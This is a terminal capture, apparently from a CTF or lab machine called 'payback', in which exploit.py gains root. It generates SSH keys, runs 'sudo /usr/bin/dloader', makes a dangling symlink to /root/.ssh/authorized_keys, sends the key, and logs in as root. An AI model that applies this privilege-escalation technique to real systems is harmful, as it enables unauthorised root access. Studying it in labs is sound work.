 agent47@payback:/dev/shm$ ls
exploit.py
agent47@payback:/dev/shm$ python exploit.py
[*] Creating SSH keys...
Generating public/private rsa key pair.
Your identification has been saved in exploit.key.
Your public key has been saved in exploit.key.pub.
The key fingerprint is:
SHA256:L9qHy4DeYeYB1Gvz+t1jdDr/LzG+VCqqJstTuahBYWM agent47@payback
The key's randomart image is:
+---[RSA 2048]----+
|                 |
|     .           |
|    E .          |
|   + o .         |
|    o + S.      .|
|   . + oo.  . +o |
|    o *ooo...+oo |
|   . B+O+o.o=oo  |
|    o.B**+o..+o++|
+----[SHA256]-----+
[*] Starting server...
[+] Server started!
[*] Executing 'sudo /usr/bin/dloader'...
[*] Waiting for request...
[sudo] password for agent47: [+] Client connected: 127.0.0.1...
[*] Creating dangling symlink to '/root/.ssh/authorized_keys'...
[*] Sending public key...
[*] Attempting SSH login as root...
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:tN0ZBWstBBVN/Py0NQ+EFRSzJMujZLYmCP1MZnKMdKA.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux payback 4.19.0-22-amd64 #1 SMP Debian 4.19.260-1 (2022-09-29) x86_64